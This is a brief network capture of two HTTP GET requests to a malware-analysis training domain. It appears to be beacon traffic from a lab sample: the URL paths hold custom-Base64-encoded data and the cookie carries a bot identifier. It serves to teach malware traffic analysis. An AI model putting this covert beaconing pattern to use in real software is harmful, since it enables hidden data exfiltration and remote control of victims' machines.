 GET /X29tbVEuYC8=/index.htm
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive
Cookie: Ym90NTQxNjQ
GET /c2UsYi1kYWM0cnUjdFlvbiAjb21wbFU0YP==/index.htm
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
Host: www.practicalmalwareanalysis.com
Connection: Keep-Alive
Cookie: Ym90NTQxNjQ